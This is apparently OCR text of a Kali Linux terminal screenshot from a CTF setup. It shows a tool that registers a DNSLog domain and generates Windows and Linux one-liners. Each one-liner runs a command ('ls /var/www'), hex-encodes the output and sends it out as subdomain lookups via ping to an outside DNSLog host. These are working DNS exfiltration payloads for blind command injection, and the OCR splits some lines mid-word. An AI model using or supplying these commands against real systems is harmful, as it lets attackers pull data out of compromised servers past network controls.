 ctf@kali: ~/桌面/DnslogCmdEcho_DnslogOrg
文件 动作 编辑 查看 帮助
┌──(ctf㉿kali)-[~/桌面/DnslogCmdEcho_DnslogOrg]
└─$ python3 HexDnsEcho.py
[+] New domain: cdedc530.dnslog.store.
[+] New token: gbmiyojxyd21
Wait DNSLog data: 3s...
ctf@kali: ~/桌面/DnslogCmdEcho_DnslogOrg
文件 动作 编辑 查看 帮助
┌──(ctf㉿kali)-[~/桌面/DnslogCmdEcho_DnslogOrg]
└─$ python3 CommandGen.py "ls /var/www"
Windows:
del lsvarwww && del lsvarwww.txt && ls /var/www > lsvarwww &&echo 11111111111>>lsvarwww && certutil -encodehex lsvarwww lsvarwww.txt && for /f "tok
ens=1-17" %a in (lsvarwww.txt) do start /b ping -nc 1  %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.lsvarwww.cdedc530.dnslog.store.
Linux:
rm -f lsvarwww;rm -f lsvarwww.txt;ls /var/www > lsvarwww &&echo 11111111111 >>lsvarwww && cat lsvarwww|hexdump -C > lsvarwww.txt && cat lsvarwww.tx
t |sed s/[[:space:]]//g | cut -d "|" -f1 | cut -c 5-55| while read line;do ping -c 1 -l 1 $line.lsvarwww.cdedc530.dnslog.store.; done